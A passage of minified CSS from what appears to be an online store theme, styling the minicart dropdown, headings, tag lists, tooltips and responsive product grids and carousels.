0.5s;transition: max-height 0.5s cubic-bezier(.25,1,.30,1) 0.3s, box-shadow 0.5s ease 0.5s;transition: max-height 0.5s cubic-bezier(.25,1,.30,1) 0.3s, box-shadow 0.5s ease 0.5s, -webkit-box-shadow 0.5s ease 0.5s;}.header-cart.variant-2.dropdown-link:hover .dropdown-container {top: 100%;-webkit-box-shadow: 0 5px 5px rgba(0, 0, 0, 0.2);box-shadow: 0 5px 5px rgba(0, 0, 0, 0.2);-webkit-transition: max-height 0.5s cubic-bezier(.25,1,.30,1) 0.3s, box-shadow 0.5s ease 0.5s;-o-transition: max-height 0.5s cubic-bezier(.25,1,.30,1) 0.3s, box-shadow 0.5s ease 0.5s;-webkit-transition: max-height 0.5s cubic-bezier(.25,1,.30,1) 0.3s, -webkit-box-shadow 0.5s ease 0.5s;transition: max-height 0.5s cubic-bezier(.25,1,.30,1) 0.3s, -webkit-box-shadow 0.5s ease 0.5s;transition: max-height 0.5s cubic-bezier(.25,1,.30,1) 0.3s, box-shadow 0.5s ease 0.5s;transition: max-height 0.5s cubic-bezier(.25,1,.30,1) 0.3s, box-shadow 0.5s ease 0.5s, -webkit-box-shadow 0.5s ease 0.5s;}.header-cart.variant-2.dropdown-link .minicart-content-wrapper, .header-cart.variant-2.dropdown-link #minicart-content-wrapper {position: relative;}.header-cart.variant-2.dropdown-link .minicart-content-wrapper:after, .header-cart.variant-2.dropdown-link #minicart-content-wrapper:after {content: '';position: absolute;z-index: 1;width: calc(100% + 30px);height: 2px;bottom: -15px;left: -15px;right: -15px;background: #f82e56;}.header-cart.variant-2.dropdown-link .block-minicart {position: relative;overflow-y: scroll;height: 100%;max-height: 0;width: calc(100% + 30px);padding: 15px 30px 15px 15px;-webkit-transition: max-height 0.5s cubic-bezier(.25,1,.30,1) 0.3s;-o-transition: max-height 0.5s cubic-bezier(.25,1,.30,1) 0.3s;transition: max-height 0.5s cubic-bezier(.25,1,.30,1) 0.3s;}body.touch .header-cart.variant-2.dropdown-link .block-minicart {width: 100%;padding: 15px;}}@media screen and (min-width: 992px) {.header-cart.variant-2 {position: static;}}@media screen and (min-width: 992px) {@supports (-ms-accelerator:true) {.header-cart.variant-2.dropdown-link .block-minicart {width: 100%;padding: 15px;}}}@media screen and (min-width: 992px) and (-ms-high-contrast: active), (-ms-high-contrast: none) {.header-cart.variant-2.dropdown-link .block-minicart {width: 100%;padding: 15px;}}@media screen and (min-width: 992px) {body.mac .header-cart.variant-2.dropdown-link .block-minicart {width: 100%;padding: 15px;}}body.touch .header-cart.variant-2 .dropdown-container .btn-minicart-close {display: block;position: absolute;right: 10px;top: 14px;color: #ffffff !important;font-size: 26px;line-height: 30px;text-decoration: none;cursor: pointer;}body.touch .header-cart.variant-2 .dropdown-container .btn-minicart-close:hover {color: #f82e56;}@media screen and (max-width: 991px) {.header-cart.variant-2 .dropdown-container {left: 0;padding: 0;}.header-cart.variant-2 .dropdown-container .product-item-name {font-size: 16px;line-height: 20px;font-weight: 700;}.header-cart.variant-2 .dropdown-container .product-item-qty input {font-size: 18px;line-height: 20px;height: 50px;width: 50px;padding: 15px 10px;}.header-cart.variant-2 .dropdown-container .product-item-qty .label {display: none;}.header-cart.variant-2 .dropdown-container .product-item-pricing .price-container {font-size: 20px;}.header-cart.variant-2 .dropdown-container .product.actions {padding: 5px 0 0;}.header-cart.variant-2 .dropdown-container .product.actions a span {display: none;}.header-cart.variant-2 .dropdown-container .product-item-photo {width: 60px;min-width: 60px;}.header-cart.variant-2 .dropdown-container .block-content {padding: 5px 15px;}.header-cart.variant-2 .dropdown-container .block-content .subtotal {width: 100%;margin-top: 10px;font-size: 20px;}.header-cart.variant-2 .dropdown-container .block-content .subtotal .price-container {font-size: 20px;}.header-cart.variant-2 .dropdown-container .block-content .actions > div .btn {min-width: 200px;margin-bottom: 10px;}body:not(.touch) header.is-sticky .dropdown-link.header-cart.variant-2:hover > .dropdown-container {top: calc(100%);}body:not(.touch) .dropdown-link.header-cart.variant-2:hover > .dropdown-container {top: calc(100% - 50px);}body:not(.touch) .header-cart.variant-2 .dropdown-container .block-content {padding-left: 0;padding-right: 0;}body:not(.touch) .header-cart.variant-2.dropdown-link .block-minicart {width: calc(100% + 15px);}body.touch .header-cart.variant-2.header-link .dropdown-container {top: 100%;z-index: 10000;border-bottom-width: 0;-webkit-box-shadow: 0 0 0;box-shadow: 0 0 0;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}body.touch .header-cart.variant-2.header-link.active .dropdown-container {-webkit-box-shadow: 0 5px 5px rgba(0, 0, 0, 0.3);box-shadow: 0 5px 5px rgba(0, 0, 0, 0.3);}body.touch .header-cart.variant-2 .dropdown-container {overflow: scroll;}}body, html {font-weight: 300;text-rendering: optimizeLegibility;text-rendering: geometricPrecision;font-smooth: always;font-smoothing: antialiased;-moz-font-smoothing: antialiased;-webkit-font-smoothing: antialiased;-webkit-font-smoothing: subpixel-antialiased;}a:focus, a:hover, a:active {outline: 0px !important;}a, a:focus, a:active {text-decoration: none;}a:focus, a:active {text-decoration: none;}#wrapper {-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.divider {height: 35px;}.divider:before, .divider:after {content: " ";display: table;}.divider:after {clear: both;}.divider:before, .divider:after {content: " ";display: table;}.divider:after {clear: both;}.divider-sm {height: 20px;}.line-divider {width: 100px;height: 0;margin: 15px auto 25px;border-bottom: 1px solid #e8e8e8;}.line-divider:before, .line-divider:after {content: " ";display: table;}.line-divider:after {clear: both;}.line-divider:before, .line-divider:after {content: " ";display: table;}.line-divider:after {clear: both;}h1, .h1-style {font-size: 34px;line-height: 1.75em;font-family: 'Oswald', sans-serif;font-weight: 400;text-transform: uppercase;padding: 0 0 30px;margin: 0;color: #333745;}h2, .h2-style {font-size: 24px;line-height: 1.75em;font-family: 'Oswald', sans-serif;font-weight: 400;text-transform: uppercase;padding: 0 0 2px;margin: 0 0 30px 0;border-bottom: 1px solid #e8e8e8;color: #333745;}h3 {font-size: 16px;line-height: 1.5em;font-family: 'Raleway', sans-serif;font-weight: 700;text-transform: uppercase;padding: 0;margin: 0 0 5px 0;color: #333745;}h3 i.icon {padding-right: 5px;}h1.no-line, h2.no-line {border: 0;margin: 0 0 10px 0;padding: 0;}h1.h-bg, h2.h-bg {display: inline-block;color: #ffffff;background-color: #333745;padding: 0 15px;margin: 0;border: 0;}h4 {font-size: 14px;line-height: 1.5em;font-family: 'Raleway', sans-serif;font-weight: 700;text-transform: uppercase;padding: 0;margin: 0 0 8px 0;color: #333745;}h4 i.icon {padding-right: 5px;}h5 {font-size: 13px;line-height: 1.5em;font-family: 'Raleway', sans-serif;font-weight: 700;text-transform: none;padding: 0;margin: 0 0 8px 0;color: #333745;}h5 i.icon {padding-right: 5px;}h6 {font-size: 11px;line-height: 1.5em;font-family: 'Roboto', sans-serif;font-weight: 500;text-transform: uppercase;padding: 0;margin: 0 0 8px 0;color: #333745;}h6 i.icon {padding-right: 5px;}.title {position: relative;}.title.center h1, .title.center h2 {font-size: 34px;line-height: 1.75em;text-transform: uppercase;padding: 0 0 30px;margin: 0 0 10px;border: 0;position: relative;text-align: center;}.title.center h1:after, .title.center h2:after {content: '';width: 100px;position: absolute;left: 50%;bottom: 0;height: 1px;margin-left: -50px;background: #e8e8e8;}.title.center h1:after, .title.center h2:after {bottom: 18px;}h1.size-lg, .title.center h1.size-lg {font-size: 42px;line-height: 1.6em;}h1.size-lg .logo-font, .title.center h1.size-lg .logo-font {font-size: 1.6em;font-weight: 900;text-transform: none;}h2.size-lg, .title.center h2.size-lg {font-size: 30px;line-height: 1.6em;}@media screen and (max-width: 991px) {h1 {font-size: 25.5px;}h2 {font-size: 18px;}h1.h-bg, h2.h-bg {line-height: 1.5em;padding-top: 3px;}.title.center h1, .title.center h2 {font-size: 25.5px;line-height: 1.75em;padding: 0 0 20px;margin: 0 0 10px;}.title.center h1:after, .title.center h2:after {bottom: 14px;}h1.size-lg, .title.center h1.size-lg {font-size: 36px;}h2.size-lg, .title.center h2.size-lg {font-size: 24px;}}a.readmore {font-size: 14px;font-weight: 700;font-family: 'Roboto', sans-serif;text-decoration: none;color: #f82e56;}a.readmore:hover {color: #333745;}a.readmore:after {font-family: 'icomoon-reg';content: "\e91f";font-size: 13px;text-decoration: none;padding-left: 4px;}.text-center .img-responsive {display: inline-block;}object, video, embed {height: auto;max-width: 100%;}.logo-font {font-family: 'Raleway', sans-serif;}.custom-color {color: #f82e56;}.custom-color-alt {color: #333745;}.no-margin {margin: 0;}.no-padding {padding: 0;}.text-wrapper {margin-bottom: 50px;}@media screen and (max-width: 991px) {.text-wrapper {margin-bottom: 30px;}}.text-lg p {font-size: 16.99995px;font-weight: bold;color: #333745;}.text-lg p:first-child:first-letter {display: inline-block;font-size: 2.411em;line-height: 0.658em;vertical-align: top;text-transform: uppercase;color: #f82e56;}.marker {background: #f82e56;color: #ffffff;padding: 0 0.2em;}.underline {text-decoration: underline;}.underline:hover {text-decoration: none;}ul.marker-list {margin: 0;padding: 0;list-style: none;}ul.marker-list li, ul.marker-list li a {color: #333745;}ul.marker-list li a {display: inline-block;position: relative;padding: 5px 0 5px 12px;-webkit-transition: all 0.2s ease;-o-transition: all 0.2s ease;transition: all 0.2s ease;}ul.marker-list li a:before {content: '';display: block;position: absolute;left: 0;top: 12px;height: 4px;width: 4px;background-color: #e4e4e4;-webkit-transition: all 0.2s ease;-o-transition: all 0.2s ease;transition: all 0.2s ease;}ul.marker-list li a:hover {color: #f82e56;text-decoration: none;}ul.marker-list li {font-size: 16px;line-height: 20px;}ul.marker-list li a:hover {padding-left: 20px;margin-right: -8px;}ul.marker-list li a:hover:before {top: 12px;width: 10px;height: 4px;background-color: #f82e56;}ul.simple-list {margin: 0;padding: 0;list-style: none;}ul.simple-list li a {color: #f82e56;}ul.simple-list li {position: relative;padding: 5px 0;font-size: 16px;line-height: 20px;color: #333745;}ul.simple-list i.icon {display: inline-block;vertical-align: inherit;font-size: 13px;color: #f82e56;margin: 0 10px 0 0;}ul.marker-simple-list {padding: 10px 0 20px;margin: 0;list-style: none;}ul.marker-simple-list li a {color: #f82e56;}ul.marker-simple-list li {position: relative;padding: 0 0 7px 0;font-size: 17px;line-height: 20px;color: #333745;}ul.marker-simple-list li:before {margin-right: 9px;font-family: 'icomoon-reg';font-size: 12px;line-height: 21px;content: "\e951";color: #f82e56;}@media screen and (min-width: 480px) {.two-columns, .three-columns {display: table-cell;}.two-columns li, .three-columns li {margin-right: 30px;}.two-columns {columns: 2;-webkit-columns: 2;-moz-columns: 2;}.three-columns {columns: 3;-webkit-columns: 3;-moz-columns: 3;}}.blockquote {background: #ffffff;border-left: 4px solid #f82e56;padding: 20px 30px;font-size: 17px;line-height: 26px;font-style: italic;}.info-block {margin-bottom: 50px;color: #333745;}@media screen and (max-width: 991px) {.info-block {margin-bottom: 30px;}}.info-block p:last-child {margin-bottom: 0;}.info-block:after, .info-block:before {content: '';display: block;width: 100%;height: 5px;background: #eeeeee;border-left: 4px solid #f82e56;}.info-block:after {margin-top: 20px;}.info-block:before {margin-bottom: 20px;}.info-block p:first-child:first-letter {display: inline-block;vertical-align: top;padding: 0 5px;margin: 0 4px 0 0;font-weight: 500;text-transform: uppercase;background-color: #f82e56;color: #fff;}ul.social-list-simple {margin: 0;padding: 0;}ul.social-list-simple li {display: inline-block;vertical-align: middle;margin: 0 3px 7px 0;}ul.social-list-simple li a {display: block !important;padding: 0 6px;font-size: 22px;line-height: 35px;color: #333745;text-decoration: none;}ul.social-list-simple li a:hover {color: #f82e56;}ul.social-list-simple.small li {margin: 2px 2px 2px 0;}ul.social-list-simple.small li a {display: block !important;padding: 0 6px;font-size: 17px;line-height: 25px;}ul.tags {margin: 0;padding: 0;}ul.tags li {display: inline-block;margin: 0 3px 7px 0;}ul.tags li a {display: block;text-decoration: none;}ul.tags li span.value {display: inline-block;}ul.tags li span.value span, ul.tags li span.value a {position: relative;display: inline-block;z-index: 1;}ul.tags li span.value span:before, ul.tags li span.value a:before {content: "";height: 100%;left: 0;position: absolute;top: 0;width: 0;z-index: -1;background-color: #f82e56;}ul.tags li span.value:hover span:before, ul.tags li span.value:hover a:before {width: 100%;-webkit-transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;-o-transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;}ul.tags li span.value span, ul.tags li span.value span:before, ul.tags li span.value a, ul.tags li span.value a:before {-webkit-transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;-o-transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;}ul.tags li span.value span {display: block;padding: 10px 15px;font-size: 15px;line-height: 17px;background: #333745;color: #ffffff;}ul.tags li span.clear {display: none;}ul.tags li.active span.value span {background: #f82e56;}ul.tags li.active span.clear {display: block;position: relative;text-align: center;text-decoration: none;color: #f82e56;}ul.tags li.active span.clear:before {font-family: 'icomoon-reg';content: "\e933";font-size: 16px;line-height: 18px;}ul.tags li.active span.clear:hover {color: #333745;}@media screen and (max-width: 767px) {ul.tags li span.value span {padding: 5px 10px;font-size: 12px;line-height: 15px;}ul.tags li.active span.clear {padding: 3px 0 0 3px;}}.noselect {-webkit-touch-callout: none;-webkit-user-select: none;-khtml-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;}.videocontainer {height: 100%;width: 100%;overflow: hidden;}.videocontainer video {width: 100% !important;height: auto !important;}[class^="icon-"], [class*=" icon-"] {display: inline-block;font-size: inherit;}.address-block {padding-bottom: 25px;margin-bottom: 25px;border-bottom: 1px solid #e8e8e8;}.address-block.last {padding-bottom: 0;border-bottom: none;}.google-map {width: 100%;height: 470px;margin-bottom: 50px;}@media screen and (max-width: 991px) {.google-map {margin-bottom: 30px;}}@media screen and (max-width: 1199px) {.google-map {width: 100%;height: 370px;}}@media screen and (max-width: 991px) {.google-map {width: 100%;height: 270px;}}.tooltip {font-weight: normal !important;font-size: 12px;line-height: 13px;}body:not(.touch) .sidebar-block .tooltip {position: fixed;}.productStack .tooltip {top: -15px !important;}.tooltip.in {opacity: 1;}.tooltip > .tooltip-inner {background-color: #333745;padding: 3px 5px 5px 5px;}.tooltip.top > .tooltip-arrow, .tooltip.bottom > .tooltip-arrow, .tooltip.right > .tooltip-arrow {border-top-color: #333745;}table.table {margin-bottom: 30px;}.params-row {margin: 0;padding: 0;list-style: none;}.params-row li {min-width: 50px;display: inline-block;text-align: center;}.white-card {background: #ffffff;padding: 30px 25px;margin-bottom: 50px;color: #333745;}@media screen and (max-width: 991px) {.white-card {margin-bottom: 30px;}}body.touch .dark-tooltip {display: none !important;}body .page-footer .footer-social, .page-footer .footer-social ul.footer-social, a.sharing .icon-share, .product-item-actions ul.social-list, .product-item.large .social-list a, ul.social-list-simple.small li a, ul.social-list-simple.small li a.icon-facebook-logo, ul.social-list-simple li a, ul.social-list-simple li a.icon-facebook-logo, .product-info-block div.social, .product-info-block div.share-button ul.social-list, .product-info-block div.share-button ul.social-list a, .blog-meta div.share-button ul.social-list, .blog-meta div.share-button ul.social-list a {display: block !important;}.product-info-block div.share-button, .blog-meta div.share-button, .product-item-actions a.sharing .icon-share, body .page-footer .footer-social i.icon.icon-circled {display: inline-block !important;}.products-grid {margin-left: -15px;margin-right: -15px;margin-bottom: 20px;}@media screen and (max-width: 991px) {.products-grid {margin-bottom: 0px;}}.products-grid-wrapper {overflow: hidden;margin-bottom: 50px;}@media screen and (max-width: 991px) {.products-grid-wrapper {margin-bottom: 30px;}}.products-grid-wrapper.isotope-wrapper {overflow: visible;}.products-grid.products-carousel {margin-bottom: 50px;}@media screen and (max-width: 991px) {.products-grid.products-carousel {margin-bottom: 30px;}}.product-vertical-carousel {margin-bottom: 50px;}@media screen and (max-width: 991px) {.product-vertical-carousel {margin-bottom: 30px;}}.product-action-btn, .product-action-btn:focus {color: #ffffff;text-align: center;text-decoration: none;background-color: #333745;-webkit-transition: all 0.2s ease;-o-transition: all 0.2s ease;transition: all 0.2s ease;}.product-action-btn i.icon, .product-action-btn:focus i.icon {font-size: 15px;line-height: 29px;margin: 0;}.product-action-btn:hover {color: #fff;background-color: #f82e56;}.product-item-inside {overflow: hidden;position: relative;}.product-item.large {position: relative;display: inline-block;vertical-align: top;margin: 0 -4px 30px 0;padding-left: 15px;padding-right: 15px;font-family: 'Raleway', sans-serif;}.product-item.large .product-item-info {display: table;table-layout: fixed;position: relative;overflow: hidden;background-color: #ffffff;width: 100%;}.product-item.large .product-item-photo {position: static;display: table-cell;width: 50%;}.product-item.large .product-item-photo img {width: 100%;}.product-item.large .product-item-details {position: relative;overflow: hidden;display: table-cell;vertical-align: middle;padding: 12px;width: 50%;}.product-item.large .product-item-details .product-item-actions .actions-primary {display: block;}.product-item.large .product-item-description {display: none;}.product-item.large .product-item-name {font-size: 16px;line-height: 1.2em;margin-bottom: 10px;font-weight: 700;}.product-item.large .product-item-name a {color: #333745;}.product-item.large .product-item-actions .actions-primary {display: none;}.product-item.large .product-item-actions .actions-primary i.icon {display: none;}.product-item.large .product-item-actions .actions-secondary {position: absolute;-webkit-transition: all 0.3s ease 0.1s;-o-transition: all 0.3s ease 0.1s;transition: all 0.3s ease 0.1s;}.product-item.large .product-item-actions .actions-secondary a, .product-item.large .product-item-actions .actions-secondary a:focus {color: #ffffff;text-align: center;text-decoration: none;background-color: #333745;-webkit-transition: all 0.2s ease;-o-transition: all 0.2s ease;transition: all 0.2s ease;}.product-item.large .product-item-actions .actions-secondary a i.icon, .product-item.large .product-item-actions .actions-secondary a:focus i.icon {font-size: 15px;line-height: 29px;margin: 0;}.product-item.large .product-item-actions .actions-secondary a:hover {color: #fff;background-color: #f82e56;}.product-item.large .product-item-actions .actions-secondary a > span {display: none;}.product-item-rating {font-size: 15px;color: #f82e56;}.product-item-rating i.icon {font-size: 12px;margin-right: 2px;}.product-item-label {display: table;position: absolute;z-index: 5;top: 0;width: 38px;height: 22px;font-size: 13px;line-height: 15px;font-family: 'Raleway', sans-serif;font-weight: 500;text-align: center;}.product-item-label span {display: table-cell;vertical-align: middle;}.product-item-label.label-new {left: 0;background-color: #333745;color: #ffffff;}.product-item-label.label-sale {right: 0;background-color: #f82e56;color: #ffffff;}.product-item-label.label-sale .text {display: table-cell;}.product-item-label.label-sale .percent {display: none;}.product-variant-2 .product-item-label.label-new {left: auto;right: 0;top: 4px;}.product-variant-2 .product-item-label.label-sale {right: auto;left: 0;top: 4px;}@media screen and (max-width: 991px) {.product-variant-2 .product-item-label.label-new {top: 3px;}.product-variant-2 .product-item-label.label-sale {top: 3px;}}.price-box {margin-bottom: 12px;}.price-box .price, .price-box .special-price {font-size: 18px;line-height: 1.2em;font-weight: 700;color: #f82e56;}.price-box .old-price {padding-right: 5px;font-size: 15px;line-height: 1.2em;font-weight: 300;color: #333745;text-decoration: line-through;}.products-grid .product-item.large:hover .countdown-box {opacity: 0;visibility: hidden;}.products-listview .product-item.large .product-item-photo:hover .countdown-box {opacity: 0;visibility: hidden;}.products-carousel .product-item.large {margin-bottom: 0;}.products-grid.six-in-row .product-item.large {width: 16.66557%;}.products-grid.five-in-row .product-item.large {width: 20%;}.products-grid.four-in-row .product-item.large {width: 25%;}.products-grid.three-in-row .product-item.large {width: 33.33333%;}.products-grid.two-in-row .product-item.large {width: 50%;}.products-grid.one-in-row .product-item.large {width: 100%;}@media screen and (min-width: 1400px) {.products-grid.six-in-row.product-variant-1 .product-item.large .product-item-info, .products-grid.five-in-row.product-variant-1 .product-item.large .product-item-info, body.boxed .block:not(.fullwidth) .products-grid.four-in-row.product-variant-1 .product-item.large .product-item-info, body.boxed .page-main > .container .products-grid.four-in-row.product-variant-1 .product-item.large .product-item-info {display: block;}.products-grid.six-in-row.product-variant-1 .product-item.large .product-item-photo, .products-grid.five-in-row.product-variant-1 .product-item.large .product-item-photo, body.boxed .block:not(.fullwidth) .products-grid.four-in-row.product-variant-1 .product-item.large .product-item-photo, body.boxed .page-main > .container .products-grid.four-in-row.product-variant-1 .product-item.large .product-item-photo {display: block;position: relative;width: 100%;overflow: hidden;}.products-grid.six-in-row.product-variant-1 .product-item.large .product-item-details, .products-grid.five-in-row.product-variant-1 .product-item.large .product-item-details, body.boxed .block:not(.fullwidth) .products-grid.four-in-row.product-variant-1 .product-item.large .product-item-details, body.boxed .page-main > .container .products-grid.four-in-row.product-variant-1 .product-item.large .product-item-details {display: block;width: 100%;}}@media screen and (max-width: 1399px) {.products-grid.six-in-row .product-item.large {width: 33.33333%;}.products-grid.five-in-row .product-item.large {width: 50%;}.products-grid.four-in-row .product-item.large {width: 50%;}.products-grid.three-in-row .product-item.large {width: 50%;}}@media screen and (max-width: 1199px) {.products-grid.six-in-row .product-item.large {width: 50%;}.products-grid.five-in-row .product-item.large {width: 50%;}.products-grid.four-in-row .product-item.large {width: 50%;}.products-grid.three-in-row .product-item.large {width: 50%;}}@media screen and (max-width: 991px) {.products-grid.six-in-row .product-item.large {width: 50%;}.products-grid.five-in-row .product-item.large {width: 50%;}.products-grid.four-in-row .product-item.large {width: 50%;}.products-grid.three-in-row .product-item.large {width: 50%;}}@media screen and (max-width: 767px) {.products-grid.six-in-row .product-item.large {width: 100%;}.products-grid.five-in-row .product-item.large {width: 100%;}.products-grid.four-in-row .product-item.large {width: 100%;}.products-grid.three-in-row .product-item.large {width: 100%;}.products-grid.two-in-row .product-item.large {width: 100%;}}.products-grid.product-variant-1 .product-item.large .product-item-actions .actions-secondary {z-index: 1;bottom: 0;right: 0;height: 29px;padding: 0;-webkit-transform: translateY(106%);-ms-transform: translateY(106%);transform: translateY(106%);}.products-grid.product-variant-1 .product-item.large .product-item-actions .actions-secondary a {display: block;float: left;width: 44px;height: 29px;}@media screen and (min-width: 1400px) {.products-grid.product-variant-1.five-in-row .product-item.large .product-item-actions .actions-secondary, .products-grid.product-variant-1.six-in-row .product-item.large .product-item-actions .actions-secondary, body.boxed .block:not(.fullwidth) .products-grid.four-in-row.product-variant-1 .product-item.large .product-item-actions .actions-secondary, body.boxed .page-main > .container .products-grid.four-in-row.product-variant-1 .product-item.large .product-item-actions .actions-secondary {z-index: 1;bottom: 0;right: 0;height: auto;width: 35px;padding: 0;-webkit-transform: translateX(106%);-ms-transform: translateX(106%);transform: translateX(106%);}.products-grid.product-variant-1.five-in-row .product-item.large .product-item-actions .actions-secondary a, .products-grid.product-variant-1.six-in-row .product-item.large .product-item-actions .actions-secondary a, body.boxed .block:not(.fullwidth) .products-grid.four-in-row.product-variant-1 .product-item.large .product-item-actions .actions-secondary a, body.boxed .page-main > .container .products-grid.four-in-row.product-variant-1 .product-item.large .product-item-actions .actions-secondary a {display: block;float: none;width: 35px;height: 29px;}}@media screen and (min-width: 992px) {.products-grid.product-variant-1 .product-item.large .product-item-inside:hover .product-item-actions .actions-secondary, .products-grid.product-variant-1 .product-item.large.hover .product-item-inside .product-item-actions .actions-secondary {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0);}.products-grid.five-in-row.product-variant-1 .product-item.large .product-item-inside:hover .product-item-actions .actions-secondary, .products-grid.five-in-row.product-variant-1 .product-item.large.hover .product-item-inside .product-item-actions .actions-secondary, .products-grid.six-in-row.product-variant-1 .product-item.large .product-item-inside:hover .product-item-actions .actions-secondary, .products-grid.six-in-row.product-variant-1 .product-item.large.hover .product-item-inside .product-item-actions .actions-secondary, body.boxed .block:not(.fullwidth) .four-in-row.product-variant-1 .product-item.large .product-item-inside:hover .product-item-actions .actions-secondary, body.boxed .block:not(.fullwidth) .four-in-row.product-variant-1 .product-item.large.hover .product-item-inside .product-item-actions .actions-secondary, body.boxed .page-main > .container .four-in-row.product-variant-1 .product-item.large .product-item-inside:hover .product-item-actions .actions-secondary, body.boxed .page-main > .container .four-in-row.product-variant-1 .product-item.large.hover .product-item-inside .product-item-actions .actions-secondary {-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);}}@media screen and (max-width: 991px) {.products-grid.product-variant-1 .product-item.large .product-item-photo {width: 45%;}.products-grid.product-variant-1 .product-item.large .product-item-details {width: 55%;padding-bottom: 40px;}.products-grid.product-variant-1 .product-item.large .product-item-actions .actions-secondary {background: transparent;bottom: 10px;left: 45%;padding: 0 0 0 10px;width: auto;-webkit-transform: none;-ms-transform: none;transform: none;}.products-grid.product-variant-1 .product-item.large .product-item-actions .actions-secondary a {color: #333745;opacity: 0.5;display: inline-block;padding: 5px 9px;background: transparent;}.products-grid.product-variant-1 .product-item.large .product-item-actions .actions-secondary a:hover {color: #f82e56;opacity: 1;background-color: transparent;}.products-grid.product-variant-1 .product-item.large .product-item-actions .actions-secondary a i.icon {font-size: 18px;line-height: 25px;}}@media screen and (max-width: 480px) {.products-grid.product-variant-1 .product-item.large .product-item-photo {width: 45%;}.products-grid.product-variant-1 .product-item.large .product-item-details {width: 55%;padding-bottom: 40px;}.products-grid.product-variant-1 .product-item.large .product-item-actions .actions-secondary {bottom: 5px;left: 45%;padding: 0 0 0 10px;}.products-grid.product-variant-1 .product-item.large .product-item-actions .actions-secondary a {padding: 3px 7px;}.products-grid.product-variant-1 .product-item.large .product-item-actions .actions-secondary a i.icon {font-size: 18px;line-height: 20px;}}.slick-slide > div > .product-item.large {margin-bottom: 25px;}.slick-slide > div:last-child > .product-item.large {margin-bottom: 0;}.deal-carousel.slick-slider .product-item.large {padding-left: 0;padding-right: 0;}@media screen and (max-width: 991px) and (min-width: 480px) {.deal-carousel {margin: 0 0 25px -15px;width: calc(100% + 15px);}.deal-carousel .product-item.large.slick-slide {margin: 0 0 0 15px;}}.carousel-arrows .slick-prev:before, .carousel-arrows .slick-next:before {font-size: 17px;line-height: 16px;position: absolute;top: 2px;left: 8px;}.carousel-arrows .slick-prev:before {left: 7px;}.products-grid.carousel-negative {margin-left: -30px;margin-right: -30px;}.products-grid.carousel-negative.product-variant-2 {margin-left: -15px;margin-right: -15px;}.products-grid.product-variant-2 .product-item.large {display: block;float: left;margin: 0 -1px 0 0;padding-left: 0;padding-right: 0;border: 1px solid #f0f0f0;}.products-grid.product-variant-2 .product-item.large .product-item-photo {position: static;}.products-grid.product-variant-2 .product-item.large .product-item-info {overflow: hidden;}.products-grid.product-variant-2 .product-item.large .product-item-name {position: relative;font-size: 21px;line-height: 1.2em;font-weight: 600;background-color: #f9f9f9;padding: 10px 15px;margin: 0 -15px 12px;max-height: 70px;color: #333745;-webkit-transition: all 0.25s ease;-o-transition: all 0.25s ease;transition: all 0.25s ease;}.products-grid.product-variant-2 .product-item.large .product-item-name a {display: block;display: -webkit-box;text-decoration: none;max-height: 50px;-webkit-line-clamp: 2;-webkit-box-orient: vertical;overflow: hidden;-o-text-overflow: ellipsis;text-overflow: ellipsis;}.products-grid.product-variant-2 .product-item.large .product-item-description {display: block;font-size: 14px;line-height: 1.2em;font-weight: 300;color: #969696;margin-bottom: 10px;}.products-grid.product-variant-2 .product-item.large .price-box {margin-bottom: 10px;font-family: 'Roboto', sans-serif;text-align: right;}.products-grid.product-variant-2 .product-item.large .price-box .price, .products-grid.product-variant-2 .product-item.large .price-box .special-price {font-size: 21px;}.products-grid.product-variant-2 .product-item.large .price-box .old-price {font-size: 18px;}.products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions {position: absolute;bottom: 0;right: 0;}.products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary {display: block;position: absolute;background-color: #333745;right: 0;bottom: 0 !important;-webkit-transform: translateY(100%);-ms-transform: translateY(100%);transform: translateY(100%);-webkit-transition: all 0.3s ease 0.1s;-o-transition: all 0.3s ease 0.1s;transition: all 0.3s ease 0.1s;}.products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary a.btn, .products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary button {width: 44px;height: 29px;border: 0;padding: 0;}.products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary a.btn, .products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary button, .products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary a.btn:focus, .products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary button:focus {color: #ffffff;text-align: center;text-decoration: none;background-color: #333745;-webkit-transition: all 0.2s ease;-o-transition: all 0.2s ease;transition: all 0.2s ease;}.products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary a.btn i.icon, .products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary button i.icon, .products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary a.btn:focus i.icon, .products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary button:focus i.icon {font-size: 15px;line-height: 29px;margin: 0;}.products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary a.btn:hover, .products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary button:hover {color: #fff;background-color: #f82e56;}.products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary a.btn span, .products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary button span {display: none;}.products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary a.btn i.icon, .products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary button i.icon {display: block;}.products-grid.product-variant-2 .product-item.large .product-item-photo .product-item-actions .actions-secondary {z-index: 1;bottom: 0;right: 44px;height: 29px;-webkit-transform: translateY(100%);-ms-transform: translateY(100%);transform: 